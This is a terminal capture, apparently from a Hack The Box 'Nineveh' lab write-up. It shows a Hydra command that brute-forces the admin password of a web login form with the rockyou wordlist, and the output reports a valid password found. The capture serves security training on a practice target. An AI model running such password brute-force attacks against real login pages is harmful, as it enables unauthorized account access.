 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Nineveh/hydra]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt nineveh.htb https-post-form "/db/index.php:passwor
d=^PASS^&remember=no&login=Log+In&proc_login=true:F=Incorrect password"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-28 08:47:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking http-post-forms://nineveh.htb:443/db/index.php:password=^PASS^&remember=no&login=Log+In&
proc_login=true:F=Incorrect password
[443][http-post-form] host: nineveh.htb   login: admin   password: password123
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 14 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-28 08:48:45